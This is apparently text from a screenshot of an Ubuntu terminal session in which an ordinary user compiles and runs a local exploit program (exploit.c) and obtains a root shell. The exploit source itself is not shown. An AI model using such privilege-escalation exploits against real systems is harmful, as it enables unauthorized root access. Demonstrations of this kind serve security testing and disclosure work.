 终端
spaceman16@ubuntu: ~/桌面
exploit.c
exploit
ovlcap
spaceman16@ubuntu:~/桌面$ id
uid=1000(spaceman16) gid=1000(spaceman16) 组=1000(spaceman16),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
spaceman16@ubuntu:~/桌面$ gcc exploit.c -o exploit
spaceman16@ubuntu:~/桌面$ chmod +x exploit
spaceman16@ubuntu:~/桌面$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) 组=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(spaceman16)
bash-4.3#